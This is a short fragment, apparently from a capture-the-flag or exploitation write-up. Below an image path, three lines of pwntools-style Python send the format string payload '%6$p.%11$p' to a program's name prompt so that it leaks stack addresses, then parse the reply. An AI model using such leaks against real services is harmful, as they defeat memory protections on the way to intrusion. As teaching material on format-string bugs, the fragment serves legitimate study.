 connection.recvuntil(b'name? ') #receive until the string mentioned
connection.sendline(b'%6$p.%11$p') #leak stack address using format string
addresses = connection.recvuntil(b'!').decode().split('.')